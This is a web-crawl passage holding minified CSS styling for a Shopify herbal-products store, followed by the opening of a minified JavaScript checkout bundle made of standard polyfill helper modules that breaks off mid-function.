p{font-size:20px}.custom-content.testi1{background-color:#baceb7;background-image:url(/cdn/shop/files/Vector_6_430x.png);background-repeat:no-repeat;background-position:right 96%;background-size:121px}.custom-content.testi1.tt2{background-image:url(/cdn/shop/files/Vector2_430x.png)!important;background-position:left 96%!important}.custom-content.testi1 .q-img{max-width:600px;margin:auto}.custom-content.testi1 .q-img img{width:50px;margin-bottom:50px}.custom-content.testi1 .q-img p{color:#225050}.custom-content.testi1 .q-img strong{color:#fff}ul.img-testimonial{list-style:none;display:flex;justify-content:space-between;margin:0}ul.img-testimonial.left-b{background:#225050;padding:50px;display:flex;align-items:center;flex-wrap:wrap}ul.img-testimonial.right-b{background:#6d977d;padding:50px;display:flex;align-items:center;flex-wrap:wrap}li.content-s{flex:0 0 66%;max-width:66%;padding:20px 90px}li.content-s img{width:24px;margin:18px 0}.custom-content.testi1 .custom__item{margin-bottom:-7px}li.content-s{flex:0 0 66%;max-width:66%;color:#fff}li.content-s p{margin-bottom:10px;font-size:16px}li.img-s{flex:0 0 30%;max-width:30%}div#shopify-section-template--23960450138426__logo_list_qPXJwF{background:#f5f9fc}.custom-content.heading-lab h2{text-align:center;text-transform:uppercase;font-size:42px;font-weight:700;font-family:Domine,serif;color:#297e45}div#shopify-section-template--23960450138426__advanced_content_JpVmfe{padding:60px 0;background-image:url(/cdn/shop/files/f-right.png);background-position:left bottom;background-repeat:no-repeat}div#shopify-section-template--23960450138426__logo_list_me4bmN{background:#f5f9fc;margin:0!important;padding:40px 0 50px}.custom-content.heading-lab h2 span{font-weight:400!important}.empower-sec{text-align:center}.empower-sec h2{margin-bottom:10px;text-align:center;text-transform:uppercase;font-size:24px;font-family:Domine,serif;color:#225050;font-weight:600;letter-spacing:3px}.heading_emp{margin-bottom:40px}.heading_emp span{font-size:22px;letter-spacing:5px;color:#225050;display:block;padding:14px 0 0}div#shopify-section-template--23960757076282__advanced_content_FKLy8Y{padding:150px 0;background-image:url(/cdn/shop/files/brand-bar.png);background-size:362px;background-position:center;background-repeat:no-repeat;background-position:left bottom;position:relative}div#shopify-section-template--23960757076282__advanced_content_FKLy8Y:after{content:"";width:116px;height:163px;position:absolute;top:0;right:0;background-image:url(/cdn/shop/files/brandIS2.png);background-size:117px;background-repeat:no-repeat}.evbery-jj{text-align:center;padding-bottom:60px}.evbery-jj h2{margin:0}.custom-content.three-colMD .custom__item-inner.custom__item-inner--liquid{padding:0 30px}.every-box{padding:40px;background:#fff;min-height:660px;border-radius:10px;border:1px solid #4CA866}.evbery-jj h2{margin:0;font-size:40px;font-weight:600;color:#fff;letter-spacing:1px}.evbery-jj h3{color:#fff;text-transform:uppercase;font-family:Domine,serif;letter-spacing:9px;font-weight:700}.every-box ul li:after{content:"";width:45px;height:45px;position:relative;position:absolute;background-image:url(/cdn/shop/files/Asset_1_7.png);background-size:25px;background-repeat:no-repeat;top:0;left:0}.every-box ul li{list-style:none;position:relative;padding-left:40px;margin-bottom:15px}.every-box ul{margin:0}div#shopify-section-template--23960757076282__advanced_content_TftYbT{padding:100px 0;background-image:url(/cdn/shop/files/b1_430x.png?v=1736166957);background-repeat:no-repeat;background-position:-5px 120px;background-color:#6d977d;background-size:180px;position:relative;overflow:hidden}div#shopify-section-template--23960757076282__advanced_content_TftYbT:after{content:"";width:150px;height:200px;position:absolute;bottom:22px;right:-10px;background-image:url(/cdn/shop/files/b2.png);background-repeat:no-repeat;background-size:100%}div#shopify-section-template--23960757076282__advanced_content_TftYbT:before{content:"";width:310px;height:516px;position:absolute;top:0;right:-64px;background-image:url(/cdn/shop/files/hand.png);background-repeat:no-repeat;background-size:100%}div#shopify-section-template--23960757076282__text_columns_B7KpGa:before{content:"";height:70px;width:150px;background-image:url(/cdn/shop/files/b3.png);background-repeat:no-repeat;background-position:left;background-size:150px;position:absolute;bottom:40px;left:50px}div#shopify-section-template--23960450138426__logo_list_VXb3ak{background:#f5f9fc;margin-bottom:0;padding:70px 0;margin-top:0}.every-box strong{font-size:30px;display:block;padding-bottom:20px;color:#4ca866;font-weight:400}div#shopify-section-template--23960757076282__advanced_content_jwQyP7{background:#dfe3d8;background-image:url(/cdn/shop/files/Clip_path_group.png);background-repeat:no-repeat;background-size:250px;padding:50px 0 0}.fon-text h2{color:#225050;font-family:Domine,serif;font-weight:600;letter-spacing:10px;font-size:26px;margin-bottom:10px}.fon-text p{color:#2a3334}.founder-img{position:relative;top:28px}.founder-img img{width:505px;float:right}.leave{padding:28px 0 20px}.leave h2{color:#225050;font-family:Domine,serif;letter-spacing:6px;font-weight:700;font-size:25px;text-align:center}.leave span{display:block;text-align:center;color:#225050;font-size:24px}div#shopify-section-template--23960757076282__text_columns_B7KpGa{background:#f2ede7;padding:100px 0;position:relative}div#shopify-section-template--23960757076282__text_columns_B7KpGa .section-header.text-left h2{text-align:center;font-family:Domine,serif;color:#0b1617;letter-spacing:5px;font-size:40px;text-transform:inherit}div#shopify-section-template--23960757076282__text_columns_B7KpGa .grid__item h3{text-align:center;padding:20px 0;text-transform:uppercase;font-weight:600;letter-spacing:2px;background:#225050;color:#fff;border-radius:10px;border:3px solid #D5D880;margin-bottom:0;position:relative;top:10px}span.atulya-small{text-transform:lowercase;display:inline}.custom-content.three-colMD{position:relative;z-index:5}div#shopify-section-template--23967148802362__advanced_content_GqdRFi .index-section{margin-top:18px;padding:50px 0}div#shopify-section-template--23967148802362__advanced_content_GqdRFi{background-image:url(/cdn/shop/files/KAML.png);background-position:50px 4px;background-repeat:no-repeat;background-size:120px}div#shopify-section-template--23960757076282__text_columns_B7KpGa .grid__item .rte-setting.text-spacing{padding:40px 30px 30px;background:#fff;border-bottom-left-radius:10px;border-bottom-right-radius:10px;border-width:0 3px 3px;border-style:solid;border-color:#d5d880;background-image:url(/cdn/shop/files/Group_1000008880_430x.png?v=1735483728);background-repeat:no-repeat;background-position:right bottom;background-size:85px}div#shopify-section-template--23960757076282__text_columns_B7KpGa .grid--flush-bottom{margin-bottom:0;overflow:auto;display:flex;flex-wrap:wrap}div#shopify-section-template--23960757076282__text_columns_B7KpGa .medium-up--one-third{margin-bottom:40px!important}h2.main-heading_c2{text-align:center;font-size:40px;color:#00848d;font-family:Domine,serif;letter-spacing:5px;margin-top:40px!important;text-transform:inherit}.custom-content.icons-g,.custom-content.maninwhy{background:#f9f9f9}.custom-content.beign-icons{background:#225050;padding:20px 0}.custom-content.beign-icons .full-width p{color:#fff!important;font-size:20px!important;text-align:center!important}.custom-content.beign-icons .full-width img{margin:auto}.your_ultimate h3{text-align:center;border-bottom:2px solid #225050;padding-bottom:15px;font-family:Domine,serif;color:#00848d;letter-spacing:2px}.your_ultimate h3{text-align:center;border-bottom:1.5px solid #225050;padding-bottom:15px;font-family:Domine,serif;color:#00848d;letter-spacing:2px}.your_ultimate p{text-align:center;color:#225050}.your_ultimate ul{display:flex;text-align:center;justify-content:space-evenly}.your_ultimate ul li{color:#000;list-style:disc}.your_ultimate ul li:first-child{list-style:none}.your_ultimate ul li::marker{color:#00848d}div#shopify-section-template--23967148802362__advanced_content_8fkXza{background:#225050;padding:100px 0;background-image:url(/cdn/shop/files/b1_430x.png?v=1736166957);background-repeat:no-repeat;background-position:-5px 80px;background-size:180px;position:relative;overflow:hidden}div#shopify-section-template--23967148802362__advanced_content_8fkXza:after{content:"";width:100px;height:200px;position:absolute;bottom:22px;right:-10px;background-image:url(/cdn/shop/files/Vector55.png);background-repeat:no-repeat;background-size:100%}.custom-content.teesitm h2{color:#fff;font-size:40px;font-family:Domine,serif;letter-spacing:2px;text-transform:none;text-align:center;margin-bottom:36px}ul.testm{display:flex;flex-wrap:wrap;justify-content:space-evenly;margin:0}ul.testm li{margin:0 15px 30px;background:#fff;list-style:none;padding:30px;border-radius:10px}.btn-bm a.btn{padding:15px 40px;background:#92da42;font-size:20px;box-shadow:0 3px 3px #ddd}div#shopify-section-template--23967148802362__faq_6yNN7k button.collapsible-trigger.collapsible-trigger--inline.collapsible--auto-height.text-left{display:block;width:100%;border-top:1px solid #555;padding:15px 50px}ul.testm img{width:150px;margin-bottom:15px}@media only screen and (min-width: 768px){div#shopify-section-template--23960757076282__text_columns_B7KpGa .medium-up--one-third{width:50%}div#shopify-section-template--23960757076282__text_columns_B7KpGa .grid__item .rte-setting.text-spacing{min-height:218px}ul.testm li{flex:0 0 30%;max-width:30%;margin:0 15px;background:#fff;list-style:none;padding:30px;border-radius:10px}}@media (min-width:1300px) and (max-width:1440px){li.content-s{padding:20px!important}li.content-s p{font-size:14px!important}}@media (min-width:769px){div#shopify-section-template--23860423885114__advanced_content_kf9WBE{background:#225050;display:none}}@media (max-width:768px){div#shopify-section-template--23967148802362__faq_6yNN7k button.collapsible-trigger.collapsible-trigger--inline.collapsible--auto-height.text-left{display:block;width:100%;border-top:1px solid #555;padding:15px 20px}.your_ultimate ul li{color:#000;font-size:11px;list-style:disc}div#shopify-section-template--23967148802362__advanced_content_GqdRFi{background-image:url(/cdn/shop/files/KAML.png);background-position:0px -4px!important;background-repeat:no-repeat;background-size:50px!important}div#shopify-section-template--23861454602554__text_columns_U3jcBz .grid--flush-bottom,div#shopify-section-template--23861454602554__text_columns_WHWWYy .grid--flush-bottom{display:flex;flex-wrap:wrap}div#shopify-section-template--23860423885114__advanced_content_MKyiaB{display:none}div#shopify-section-template--23861454602554__text_columns_U3jcBz .grid__item.medium-up--one-half,div#shopify-section-template--23861454602554__text_columns_WHWWYy .grid__item.medium-up--one-half{width:50%}#shopify-section-template--23861454602554__text_columns_U3jcBz .grid__item.medium-up--one-half h3{font-weight:600;font-size:14px!important}div#shopify-section-template--23960757076282__advanced_content_jwQyP7{padding:109px 0 0;background-size:130px}div#shopify-section-template--23960757076282__advanced_content_FKLy8Y{padding:0}.evbery-jj h2{margin:0;font-size:24px}.custom-content.three-colMD .custom__item-inner.custom__item-inner--liquid{padding:0}.founder-img{position:relative;top:23px}#shopify-section-template--23861454602554__text_columns_WHWWYy .grid__item.medium-up--one-half h3{font-weight:600;font-size:14px!important}#shopify-section-template--23861454602554__text_columns_WHWWYy .rte-setting.text-spacing p,#shopify-section-template--23861454602554__text_columns_U3jcBz .rte-setting.text-spacing p{font-size:13px!important}.custom-content.testi1 .q-img img{width:50px;margin:20px 0}.custom-content.testi1 .q-img{max-width:600px;margin:auto;padding:20px 20px 30px}.custom-content.testi1.tt2 .custom__item.block-type--liquid.small--one-whole.two-thirds.align--center{order:2}.custom-content.testi1.tt2 .custom__item.block-type--image.small--one-whole.one-third.align--center{order:1!important}.custom-content.testi1{background-size:58px}li.content-s{flex:0 0 100%;max-width:100%;color:#fff;padding:20px 20px 40px}li.img-s{flex:0 0 100%;max-width:100%}ul.img-testimonial{justify-content:center;margin:0;flex-wrap:wrap}ul.img-testimonial.left-b li.img-s{order:1}ul.img-testimonial.left-b li.content-s{order:2}}@media (min-width:991px) and (max-width:1200px){.custom-content.testi1 .q-img p{color:#225050;font-size:14px}li.content-s{padding:20px 10px}li.content-s p{font-size:14px}ul.img-testimonial{list-style:none;display:flex;justify-content:center;margin:0;flex-wrap:wrap}li.content-s{flex:0 0 100%;max-width:100%;color:#fff}ul.img-testimonial{background:#225050;padding:30px 0}ul.img-testimonial.left-b li.content-s{order:1}li.img-s{flex:0 0 50%;max-width:50%}}@media (max-width:992px){div#shopify-section-template--23860423885114__advanced_content_ckazak .index-section{padding:50px 20px!important;background-size:100px!important;background-position:10px 0!important}}@media (min-width:1200px) and (max-width:1400px){.every-box{padding:40px;background:#fff;min-height:786px;border-radius:10px;border:1px solid #4CA866}}@media (min-width:1401px) and (max-width:1500px){.every-box{padding:40px;background:#fff;min-height:690px;border-radius:10px;border:1px solid #4CA866}}.full-width.horeca-icon-section:after{display:none}.full-width.horeca-icon-section section.icon-section .icon-container img{height:137px;margin:auto auto 20px!important}.full-width.horeca-icon-section section.icon-section .icon-container p{font-size:20px!important;color:#000!important}h2.main-horeca-hd{text-align:center;font-weight:600;font-size:40px;color:#00848d;margin-bottom:0}span.-well-icon{text-transform:none;color:#91d84a;font-weight:900;font-size:50px}.content-intro{text-align:center;font-size:20px;margin:auto;letter-spacing:2px;line-height:33px}.content-intro span{color:#ec268f;font-weight:800!important}div#shopify-section-template--24335594062138__advanced_content_DmjeeQ{padding:150px 0 50px;background-image:url(/cdn/shop/files/2-k.png);background-repeat:no-repeat;background-position:top right;background-size:300px;position:relative}div#shopify-section-template--24335594062138__advanced_content_DmjeeQ:after{content:"";position:absolute;top:0;left:0;background-image:url(/cdn/shop/files/1-k.png);background-repeat:no-repeat;background-position:top right;background-size:300px;width:300px;height:200px}.section-new{display:flex;align-items:stretch;width:100%}.section-new .image{flex:0 0 30%;max-width:30%}.section-new .text{flex:0 0 70%;max-width:70%;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.section-new .image img{width:100%;height:100%;object-fit:cover}.color1{background:#f5f0e9}.color2{background:#1e3b37;color:#fff}.sec-content-bsr{padding:120px}.sec-content-bsr p{color:#225050;font-size:20px}.sec-content-bsr h2{color:#225050;font-weight:600;text-transform:uppercase;margin-bottom:11px!important}.section-new.color2 .sec-content-bsr p,.section-new.color2 .sec-content-bsr h2{color:#fff}.full-width.horeca-icon-section{background:transparent}@media (max-width:768px){.section-new .image{flex:0 0 100%;max-width:100%}.section-new .text{flex:0 0 100%;max-width:100%;display:block}.sec-content-bsr{padding:60px 20px}.section-new{display:flex;align-items:inherit;width:100%;flex-wrap:wrap}.section-new.color2 .image{order:1}.section-new.color2 .text{order:2}.full-width.horeca-icon-section{background:transparent}h2.main-horeca-hd,span.-well-icon{font-size:30px}div#shopify-section-template--24335594062138__advanced_content_DmjeeQ:after{background-size:150px;width:150px;height:200px}div#shopify-section-template--24335594062138__advanced_content_DmjeeQ{background-size:150px}}.home-heading-with-sub-hd .rte h2.main-horeca-hd{margin-bottom:0}.home-heading-with-sub-hd .rte{text-align:center}.pr-logos .swiper-wrapper{align-items:center}.tabs-nav{flex-wrap:wrap}.tab-link{margin-bottom:10px!important}.whatinside .section-html{margin-bottom:50px}.whatinside .column .button{display:none}.whatinside .column strong{display:block;text-align:center;color:#00848d;margin-bottom:6px}.whatinside .column p br{display:none}.whatinside .column{font-size:13px;padding:0}.column.in-boxone img.column-image{width:100%}.column.in-boxone{padding:0;background:#fff;border-radius:12px;overflow:hidden}.column.in-boxone .column-text{padding:0 16px}.column.full-ingarint{max-width:inherit;padding-left:30px;border-left:2px solid #00848D}.column.in-boxone h3{display:none}div.custom-faq{padding:40px 0;background:#f3f4f6}.how-bx img.column-image{width:150px;margin-bottom:20px}.how-bx a.button{display:none}.column.visible-result img.column-image{width:100%;margin-top:30px}.visible-section .columns{align-items:center}.your-fav-section img.column-image{width:100%}.sr-headless-checkout{border-radius:12px!important}button.submit-pincode.btn{border-top-right-radius:12px;border-bottom-right-radius:12px}.add-to-cart.btn--secondary,button.btn.btn--full.add-to-cart.btn--secondary{border-radius:12px}@media (max-width:768px){.swiper-wrapper{justify-content:start}div#shopify-section-template--25056625197370__26f1b8c0-b139-4049-b6b4-5f37db8008ba{margin-bottom:20px}div#shopify-section-template--25056625197370__logo_list_WMQ8Uf .enable-swipe .logo-bar .logo-bar__item{flex:0 1 20%!important;width:20%!important}.swiper-slider-section.non-full-width{padding:20px 0 0!important}.header-item{height:auto!important}div#shopify-section-template--25056625197370__advanced_content_RFmY4h{margin-top:30px}div#shopify-section-template--25056625197370__advanced_content_jmeeaT .index-section{margin-top:15px}div#shopify-section-template--25056625197370__featured_collection_tabs_nJFMym .text-center,div#shopify-section-template--25056625197370__advanced_content_HzJQm3 .index-section{margin-top:0!important}.logo-bar__item{margin-bottom:0!important}div#shopify-section-template--25056625197370__advanced_content_gi6fd4 .index-section{margin-top:0}div#shopify-section-template--25056625197370__advanced_content_CLHN3q .index-section{margin-top:0;margin-bottom:0}div#shopify-section-template--25056625197370__advanced_content_DzdpaG .index-section{margin-bottom:20px;margin-top:20px}div#shopify-section-template--25056625197370__slider_image_4MVGE7 .swiper-container.swiper-template--25056625197370__slider_image_4MVGE7.swiper-initialized.swiper-horizontal.swiper-backface-hidden{padding-bottom:0}div#shopify-section-template--25056625197370__advanced_content_XFxyjJ .index-section{margin:0}}div#shopify-section-template--24347159167290__advanced_content_RFmY4h{margin-top:50px}div#shopify-section-template--24347159167290__slideshow_naPmdA{margin-top:20px}a.bard-btn{display:flex;text-align:center;font-size:22px;font-weight:700;color:#00848d;padding:10px;border:1px solid;width:190px;justify-content:center;border-radius:50px;margin:auto;align-items:center}a.bard-btn img{width:10px;margin-left:10px}div#shopify-section-template--24347159167290__slider_image_4MVGE7 .swiper-container.swiper-template--24347159167290__slider_image_4MVGE7.swiper-initialized.swiper-horizontal.swiper-backface-hidden{padding-bottom:0!important}.collection-description{text-align:center;max-width:1024px;margin:auto;padding-bottom:34px}div#shopify-section-template--24347159822650__rich_text_gK7a8Q{padding:60px 0;background:#00756e;margin-bottom:0!important}div#shopify-section-template--24347159822650__rich_text_mQNyAX{padding:60px 0;background:#6d977d;margin-bottom:0!important}div#shopify-section-template--24347159822650__rich_text_kwrqHz{padding:60px 0;background:#baceb7;margin-bottom:0!important}div#shopify-section-template--24347159822650__rich_text_iRqtex{padding:60px 0;background:#225050;margin-bottom:0!important}div#shopify-section-template--24347159822650__rich_text_aHKgck{padding:60px 0;background:#00756e;margin-bottom:0!important}div#shopify-section-template--24347159822650__rich_text_4Vj6jh{padding:60px 0;background:#6d977d;margin-bottom:0!important}div#shopify-section-template--24347159822650__rich_text_erPzzp{background:#baceb7;padding:60px 0;margin-bottom:0!important}div#shopify-section-template--25056625197370__advanced_content_RFmY4h .custom-content{margin-top:30px}.your_ultimate h2.main-horeca-hd{font-size:40px;padding-bottom:10px;margin-bottom:10px;border-bottom:2px solid #225050}div#shopify-section-template--25129354461498__advanced_content_GqdRFi{background-image:url(/cdn/shop/files/KAML.png?v=1736174581);background-repeat:no-repeat;background-position:60px 0;background-size:101px}div#shopify-section-template--25129354461498__advanced_content_8fkXza{background:#225050;padding:150px 0 100px}div#shopify-section-template--25129354461498__advanced_content_8fkXza{background:#225050;padding:150px 0 100px;background-image:url(/cdn/shop/files/b1.png?v=1736166957);background-repeat:no-repeat;background-size:180px;background-position:-8px 50px;position:relative}div#shopify-section-template--25129354461498__advanced_content_8fkXza:after{content:"";height:20px;width:20px;background-image:url(/cdn/shop/files/Vector55.png?v=1736268927);background-repeat:no-repeat;background-size:180px;background-position:-8px 50px;position:absolute}div#shopify-section-template--25129354461498__advanced_content_8fkXza:after{content:"";height:98px;width:83px;background-image:url(/cdn/shop/files/Vector55.png?v=1736268927);background-repeat:no-repeat;background-size:100%;position:absolute;background-position:top right;bottom:0;right:0}div#shopify-section-template--25129354461498__advanced_content_GqdRFi .index-section{margin:22px 0!important}@media (max-width:768px){div#shopify-section-template--25129354199354__advanced_content_RFmY4h{margin-top:30px}div#shopify-section-template--25129354199354__advanced_content_jmeeaT .index-section{margin-top:0}div#shopify-section-template--25129354199354__featured_collection_tabs_nJFMym .text-center{margin-top:0!important}#shopify-section-template--25129354199354__logo_list_WMQ8Uf .logo-bar__item{width:100px!important}div#shopify-section-template--25129354199354__advanced_content_DzdpaG .index-section{margin:20px 0 0}div#shopify-section-template--25129354199354__slider_image_4MVGE7 .swiper-container{padding-bottom:0!important}div#shopify-section-template--25129354199354__advanced_content_XFxyjJ .index-section{margin:0!important}}.grid-product__link{display:block;padding:30px}.grid-product .grid-product__meta{padding:20px 10px 10px;text-align:left}.grid-product__title{margin-bottom:16px}.grid-product__price{display:flex;justify-content:space-between;margin-top:20px}span.grid-product__price--original{color:#b2b2b2;font-size:16px;display:block}span.price-display-tile-saleprice{font-size:26px;letter-spacing:-1px}span.price-display-tile-saleprice{font-size:24px;letter-spacing:0}.grid-product__displaySize span{display:block;width:83px;margin:0;padding:5px 10px;color:#fff;background:#00848d}span.grid-product__price--savings{background:#ee3000!important}.grid-product__tag.grid-product__tag--custom{right:0;top:62px;border-radius:0!important;width:120px;text-align:center;font-size:20px;font-style:italic;background:#fd4317;background:-webkit-linear-gradient(90deg,rgba(253,67,23,1) 0%,rgba(255,153,27,1) 100%);background:-moz-linear-gradient(90deg,rgba(253,67,23,1) 0%,rgba(255,153,27,1) 100%);background:linear-gradient(90deg,#fd4317,#ff991b);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FD4317",endColorstr="#FF991B",GradientType=1)}@media only screen and (max-width: 767px){.grid-product__link{display:block;padding:0}.price-display-tile{margin-bottom:6px}.grid__item.grid-product.small--one-half{height:500px!important}}p.based-ctnt span{font-weight:600;color:#00848d}.custom-multi-column-section.your-fav-section{background:#f3f4f6}.content-detials h3{font-size:24px;font-weight:600;color:#000}.content-detials p,.content-detials ul,.content-detials ol{font-weight:400;line-height:24px}
/*# sourceMappingURL=/cdn/shop/t/31/assets/atulya.css.map?v=155295853190116919651767346134 */


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn.xpresslane.in/build/xpresslane-multiple-variants.js?shop=atulyaherbalsindia.myshopify.com
body_size: 61447
content:
/*! For license information please see xpresslane-multiple-variants.js.LICENSE.txt */
(()=>{var t={7676:(t,e,r)=>{"use strict";var n=r(5277),o=r(8768),i=TypeError;t.exports=function(t){if(n(t))return t;throw i(o(t)+" is not a function")}},3327:(t,e,r)=>{"use strict";var n=r(1536),o=r(8768),i=TypeError;t.exports=function(t){if(n(t))return t;throw i(o(t)+" is not a constructor")}},5017:(t,e,r)=>{"use strict";var n=r(5277),o=String,i=TypeError;t.exports=function(t){if("object"==typeof t||n(t))return t;throw i("Can't set "+o(t)+" as a prototype")}},6677:(t,e,r)=>{"use strict";var n=r(2280),o=r(1569),i=r(6385).f,a=n("unscopables"),s=Array.prototype;void 0===s[a]&&i(s,a,{configurable:!0,value:o(null)}),t.exports=function(t){s[a][t]=!0}},3350:(t,e,r)=>{"use strict";var n=r(1140).charAt;t.exports=function(t,e,r){return e+(r?n(t,e).length:1)}},9519:(t,e,r)=>{"use strict";var n=r(2010),o=TypeError;t.exports=function(t,e){if(n(e,t))return t;throw o("Incorrect invocation")}},3875:(t,e,r)=>{"use strict";var n=r(2786),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw i(o(t)+" is not an object")}},379:(t,e,r)=>{"use strict";var n=r(8671).forEach,o=r(4324)("forEach");t.exports=o?[].forEach:function(t){return n(this,t,arguments.length>1?arguments[1]:void 0)}},4899:(t,e,r)=>{"use strict";var n=r(8166),o=r(9611),i=r(744),a=r(9637),s=r(8089),u=r(1536),c=r(7046),l=r(5039),f=r(1805),p=r(7193),h=Array;t.exports=function(t){var e=i(t),r=u(this),d=arguments.length,v=d>1?arguments[1]:void 0,g=void 0!==v;g&&(v=n(v,d>2?arguments[2]:void 0));var y,m,b,x,w,S,E=p(e),T=0;if(!E||this===h&&s(E))for(y=c(e),m=r?new this(y):h(y);y>T;T++)S=g?v(e[T],T):e[T],l(m,T,S);else for(w=(x=f(e,E)).next,m=r?new this:[];!(b=o(w,x)).done;T++)S=g?a(x,v,[b.value,T],!0):b.value,l(m,T,S);return m.length=T,m}},7190:(t,e,r)=>{"use strict";var n=r(9580),o=r(2565),i=r(7046),a=function(t){return function(e,r,a){var s,u=n(e),c=i(u),l=o(a,c);if(t&&r!=r){for(;c>l;)if((s=u[l++])!=s)return!0}else for(;c>l;l++)if((t||l in u)&&u[l]===r)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},8671:(t,e,r)=>{"use strict";var n=r(8166),o=r(8697),i=r(8609),a=r(744),s=r(7046),u=r(150),c=o([].push),l=function(t){var e=1===t,r=2===t,o=3===t,l=4===t,f=6===t,p=7===t,h=5===t||f;return function(d,v,g,y){for(var m,b,x=a(d),w=i(x),S=n(v,g),E=s(w),T=0,j=y||u,O=e?j(d,E):r||p?j(d,0):void 0;E>T;T++)if((h||T in w)&&(b=S(m=w[T],T,x),t))if(e)O[T]=b;else if(b)switch(t){case 3:return!0;case 5:return m;case 6:return T;case 2:c(O,m)}else switch(t){case 4:return!1;case 7:c(O,m)}return f?-1:o||l?l:O}};t.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6),filterReject:l(7)}},2091:(t,e,r)=>{"use strict";var n=r(9044),o=r(2280),i=r(1197),a=o("species");t.exports=function(t){return i>=51||!n((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},4324:(t,e,r)=>{"use strict";var n=r(9044);t.exports=function(t,e){var r=[][t];return!!r&&n((function(){r.call(null,e||function(){return 1},1)}))}},8990:(t,e,r)=>{"use strict";var n=r(2565),o=r(7046),i=r(5039),a=Array,s=Math.max;t.exports=function(t,e,r){for(var u=o(t),c=n(e,u),l=n(void 0===r?u:r,u),f=a(s(l-c,0)),p=0;c<l;c++,p++)i(f,p,t[c]);return f.length=p,f}},5629:(t,e,r)=>{"use strict";var n=r(8697);t.exports=n([].slice)},2013:(t,e,r)=>{"use strict";var n=r(8990),o=Math.floor,i=function(t,e){var r=t.length,u=o(r/2);return r<8?a(t,e):s(t,i(n(t,0,u),e),i(n(t,u),e),e)},a=function(t,e){for(var r,n,o=t.length,i=1;i<o;){for(n=i,r=t[i];n&&e(t[n-1],r)>0;)t[n]=t[--n];n!==i++&&(t[n]=r)}return t},s=function(t,e,r,n){for(var o=e.length,i=r.length,a=0,s=0;a<o||s<i;)t[a+s]=a<o&&s<i?n(e[a],r[s])<=0?e[a++]:r[s++]:a<o?e[a++]:r[s++];return t};t.exports=i},765:(t,e,r)=>{"use strict";var n=r(1982),o=r(1536),i=r(2786),a=r(2280)("species"),s=Array;t.exports=function(t){var e;return n(t)&&(e=t.constructor,(o(e)&&(e===s||n(e.prototype))||i(e)&&null===(e=e[a]))&&(e=void 0)),void 0===e?s:e}},150:(t,e,r)=>{"use strict";var n=r(765);t.exports=function(t,e){return new(n(t))(0===e?0:e)}},9637:(t,e,r)=>{"use strict";var n=r(3875),o=r(8744);t.exports=function(t,e,r,i){try{return i?e(n(r)[0],r[1]):e(r)}catch(e){o(t,"throw",e)}}},8662:(t,e,r)=>{"use strict";var n=r(2280)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[n]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){try{if(!e&&!o)return!1}catch(t){return!1}var r=!1;try{var i={};i[n]=function(){return{next:function(){return{done:r=!0}}}},t(i)}catch(t){}return r}},9159:(t,e,r)=>{"use strict";var n=r(8697),o=n({}.toString),i=n("".slice);t.exports=function(t){return i(o(t),8,-1)}},6994:(t,e,r)=>{"use strict";var n=r(7301),o=r(5277),i=r(9159),a=r(2280)("toStringTag"),s=Object,u="Arguments"===i(function(){return arguments}());t.exports=n?i:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=s(t),a))?r:u?i(e):"Object"===(n=i(e))&&o(e.callee)?"Arguments":n}},3870:(t,e,r)=>{"use strict";var n=r(4792),o=r(1561),i=r(6012),a=r(6385);t.exports=function(t,e,r){for(var s=o(e),u=a.f,c=i.f,l=0;l<s.length;l++){var f=s[l];n(t,f)||r&&n(r,f)||u(t,f,c(e,f))}}},5454:(t,e,r)=>{"use strict";var n=r(2280)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(r){try{return e[n]=!1,"/./"[t](e)}catch(t){}}return!1}},5115:(t,e,r)=>{"use strict";var n=r(9044);t.exports=!n((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},6145:t=>{"use strict";t.exports=function(t,e){return{value:t,done:e}}},5899:(t,e,r)=>{"use strict";var n=r(7493),o=r(6385),i=r(9199);t.exports=n?function(t,e,r){return o.f(t,e,i(1,r))}:function(t,e,r){return t[e]=r,t}},9199:t=>{"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},5039:(t,e,r)=>{"use strict";var n=r(383),o=r(6385),i=r(9199);t.exports=function(t,e,r){var a=n(e);a in t?o.f(t,a,i(0,r)):t[a]=r}},7707:(t,e,r)=>{"use strict";var n=r(3875),o=r(7141),i=TypeError;t.exports=function(t){if(n(this),"string"===t||"default"===t)t="string";else if("number"!==t)throw i("Incorrect hint");return o(this,t)}},3600:(t,e,r)=>{"use strict";var n=r(833),o=r(6385);t.exports=function(t,e,r){return r.get&&n(r.get,e,{getter:!0}),r.set&&n(r.set,e,{setter:!0}),o.f(t,e,r)}},403:(t,e,r)=>{"use strict";var n=r(5277),o=r(6385),i=r(833),a=r(2359);t.exports=function(t,e,r,s){s||(s={});var u=s.enumerable,c=void 0!==s.name?s.name:e;if(n(r)&&i(r,c,s),s.global)u?t[e]=r:a(e,r);else{try{s.unsafe?t[e]&&(u=!0):delete t[e]}catch(t){}u?t[e]=r:o.f(t,e,{value:r,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},3357:(t,e,r)=>{"use strict";var n=r(403);t.exports=function(t,e,r){for(var o in e)n(t,o,e[o],r);return t}},2359:(t,e,r)=>{"use strict";var n=r(8363),o=Object.defineProperty;t.exports=function(t,e){try{o(n,t,{value:e,configurable:!0,writable:!0})}catch(r){n[t]=e}return e}},7493:(t,e,r)=>{"use strict";var n=r(9044);t.exports=!n((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},3966:t=>{"use strict";var e="object"==typeof document&&document.all,r=void 0===e&&void 0!==e;t.exports={all:e,IS_HTMLDDA:r}},2750:(t,e,r)=>{"use strict";var n=r(8363),o=r(2786),i=n.document,a=o(i)&&o(i.createElement);t.exports=function(t){return 